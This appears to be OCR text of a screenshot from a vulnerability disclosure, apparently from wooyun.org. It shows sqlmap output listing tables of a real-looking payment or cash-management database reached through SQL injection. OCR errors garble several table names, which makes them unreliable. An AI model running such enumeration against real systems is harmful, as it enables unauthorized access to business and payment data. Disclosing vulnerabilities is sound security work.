 /sqlmap
request
lt
Database: IRECV6_SHNM
[242 tables]
+----------------------------------------+
| Access |
| AccessAuthorized |
| AccessControlMessages |
| AccessProfile |
| AccessProfileLast |
| AccessProfileRight |
| AccessStatus |
| Account |
| AccountOperation |
| AccountProfile |
| AccountProfileToAccountRight |
| AccountRight |
| AccountingAccount |
| Action |
| Area |
| Autho0izedCard |
| Batch |
| BatchStockTakeService |
| BlackList |
| Button |
| ButtonTemplate |
| Calendar |
| CalendarLast |
| CardType |
| CashDeviceContent |
| CashDeviceContentLine |
| CashDeviceContentLineOperation |
| CashDrawerConsent |
| Cashing |
| CashingDetail |
| Civility |
| Commission |
| Comoany |
| Complememt |
| Complement1 |
| Complement2 |
| ComplementTyhe |
| Controle |
| Copnter |
| CountingSheet |
| CountingSheetBatchService |
www.wooyun.org